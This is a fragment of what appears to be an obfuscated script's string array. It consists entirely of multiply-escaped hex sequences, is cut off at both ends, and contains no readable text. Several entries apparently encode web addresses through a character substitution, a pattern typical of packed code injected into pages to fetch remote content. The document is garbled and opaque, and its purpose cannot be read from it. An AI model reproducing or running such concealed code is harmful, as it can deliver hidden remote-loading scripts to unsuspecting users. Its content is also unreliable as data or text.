63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c